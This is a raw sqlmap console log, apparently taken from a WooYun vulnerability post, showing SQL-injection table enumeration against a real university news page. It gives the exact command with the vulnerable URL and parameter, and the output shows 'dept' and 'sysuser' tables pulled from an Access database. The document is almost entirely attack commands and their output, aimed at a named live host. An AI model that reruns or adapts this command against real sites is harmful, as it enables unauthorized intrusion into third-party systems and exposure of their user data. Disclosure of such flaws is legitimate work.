 [16:10:22] [INFO] checking table existence using items from 'G:\sqlmap\txt\comm
n-tables.txt'
[16:10:22] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[16:10:23] [INFO] starting 10 threads
[16:10:26] [INFO] retrieved: dept
[16:12:02] [INFO] retrieved: sysuser
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| dept    |
| sysuser |
+---------+
[16:13:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3158 times
[16:13:27] [INFO] fetched data logged to text files under 'C:\Users\hp-\.sqlmap
output\home.dmu.edu.cn'
[*] shutting down at 16:13:27
www.wooyun.org
G:\sqlmap>sqlmap.py -uhttp://home.dmu.edu.cn/news/view.asp?id=10304 --tables